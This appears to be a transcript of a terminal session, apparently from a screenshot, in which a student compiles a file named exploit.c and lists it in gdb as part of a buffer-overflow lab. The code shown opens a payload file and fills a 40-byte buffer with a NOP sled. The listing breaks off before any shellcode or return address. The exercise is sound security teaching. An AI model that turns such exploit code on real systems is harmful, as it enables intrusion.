 yys@yys-virtual-machine:~/exp5$ gcc -m32 -g -o exploit exploit.c
yys@yys-virtual-machine:~/exp5$ gdb -q ./exploit
Reading symbols from ./exploit...done.
(gdb) list
1       #include <stdlib.h>
2       #include <stdio.h>
3       #include <string.h>
4       int main(int argc, char **argv)
5       {
6        char buf[40];
7        FILE *badfile;
8        badfile = fopen(".//badfile", "w");
9
10       strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90");// nop 24 times
(gdb) b 9
Breakpoint 1 at 0x8048521: file exploit.c, line 9.